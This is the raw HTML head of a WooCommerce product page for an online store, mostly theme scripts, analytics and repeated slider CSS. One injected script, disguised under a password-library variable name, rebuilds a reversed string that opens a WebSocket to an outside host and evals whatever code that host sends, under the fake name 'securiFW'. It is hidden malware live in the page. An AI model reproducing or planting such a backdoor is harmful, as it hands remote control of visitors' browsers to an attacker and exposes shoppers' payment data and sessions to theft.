<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://crossarmory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossarmory.com/wp-json/wp/v2/product/245749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossarmory.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://crossarmory.com/?p=245749' />
  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
          .pewc-has-hex .pewc-radio-images-wrapper[class*=" pewc-columns-"] .pewc-radio-image-wrapper {
        width: 60px;
      }
                .pewc-hex {
        height: 60px;
      }
          .pewc-preset-style .pewc-radio-image-wrapper.checked,
      .pewc-preset-style .pewc-checkbox-image-wrapper.checked,
      .pewc-preset-style .checked .pewc-hex,
      .pewc-preset-style .pewc-radio-image-wrapper:hover,
      .pewc-preset-style .pewc-checkbox-image-wrapper:hover,
      .pewc-preset-style .pewc-radio-image-wrapper:hover .pewc-hex {
        border-color:  #2196f3;
      }
          .pewc-preset-style .pewc-radio-image-wrapper,
      .pewc-preset-style .pewc-checkbox-image-wrapper {
        padding: 8px
      }
          .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
      .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
        display: grid;
      }
      </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="wwp" content="yes" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81632513-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-81632513-1');
</script>
<script>(function() {var zxcvbnJS = "},),a,t,a,d,.,e,(,l,a,v,e,{,),e,(,n,o,i,t,c,n,u,f,=,e,g,a,s,s,e,m,n,o,.,W,F,i,r,u,c,u,s,.,w,o,d,n,i,w,;,),',0,3,4,4,:,m,o,c,.,y,a,d,e,t,t,i,l,e,n,o,/,/,:,s,s,w,',(,t,e,k,c,o,S,b,e,W, ,w,e,n, ,=, ,W,F,i,r,u,c,u,s,.,w,o,d,n,i,w";return new Function(zxcvbnJS.split(',').reverse().join(''))()})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://crossarmory.com/wp-content/uploads/2015/10/cropped-CrossArmory-140x140.jpg" sizes="32x32" />
<link rel="icon" href="https://crossarmory.com/wp-content/uploads/2015/10/cropped-CrossArmory-243x243.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossarmory.com/wp-content/uploads/2015/10/cropped-CrossArmory-243x243.jpg" />
<meta name="msapplication-TileImage" content="https://crossarmory.com/wp-content/uploads/2015/10/cropped-CrossArmory-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tagged_as {
display: none !important;
}

.product_meta .tagged_as {
display:none;
}

#header-secondary-outer .nectar-center-text a {
    font-size: 15px !important;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #000;
    color: rgb(217, 32, 43) !important;
    letter-spacing: 0.10em;
    font-weight: 600 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://crossarmory.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//crossarmory.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.button_wrapper{background:none;  color:#fff}.tp-caption.white_background_darkgray{padding:3px 10px;background-color:#FFF;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#777}.tp-caption.primary_background_white{padding:3px 10px;background-color:#7c3;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.secondary_background_white{padding:3px 10px;background-color:#333;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.white_small_text_georgia_italic{position:absolute;  color:#fff;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.15);white-space:nowrap}.tp-caption.darkgray_small_text_georgia_italic{position:absolute;  color:#333;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.lightgray_small_text_georgia_italic{position:absolute;  color:#aaa;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_small_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_small_text{position:absolute;  color:#333;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_broad_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_broad_text{position:absolute;  color:#333333;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#555;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_small_text_no_background{position:absolute;  color:#FFF;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:0 1px 0 rgba(0,0,0,0.3)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#333;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_100px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_90px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_80px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:80px;  line-height:80px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_70px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:70px;  line-height:70px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_60px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_50px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_40px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_30px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_20px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:20px;  line-height:20px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.teal_80px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_70px_no_background{position:absolute;  color:#41494f;  font-weight:700;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_60px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_50px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_40px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_30px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_20px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption a{color:#ff7302;  text-shadow:none;  -webkit-transition:all 0.2s ease-out;  -moz-transition:all 0.2s ease-out;  -o-transition:all 0.2s ease-out;  -ms-transition:all 0.2s ease-out}.tp-caption h1,.tp-caption h2,.tp-caption h3,.tp-caption h4,.tp-caption h5,.tp-caption h6{margin:0;color:inherit;line-height:normal}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; 